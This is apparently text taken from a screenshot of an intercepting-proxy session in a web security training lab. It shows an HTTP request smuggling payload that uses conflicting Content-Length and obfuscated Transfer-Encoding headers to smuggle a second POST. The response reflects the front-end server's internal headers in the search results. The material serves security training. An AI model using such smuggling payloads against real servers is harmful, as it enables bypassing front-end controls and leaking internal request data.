 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ade00f404889bf28960973a006100f4.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 107 \r \n
5 tRANSFER-ENCODING: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST / HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 107 \r \n
12 \r \n
13 search=foobar
Response
Pretty Raw Hex Render
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a><p>|</p>
48 <a href="/my-account">My account</a
>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class=blog-header>
54 <h1>0 search results for 'foobarPOST /
55 X-TiQPJe-Ip: 83.213.97.233
56 Host: 0ade00f404889bf28960973a006100f4.web-securi'</h1>
57 <hr>
58 </section>
59 <section class=search>
60 <form action=/ method=POST>
61 <input type=text placeholder='Searc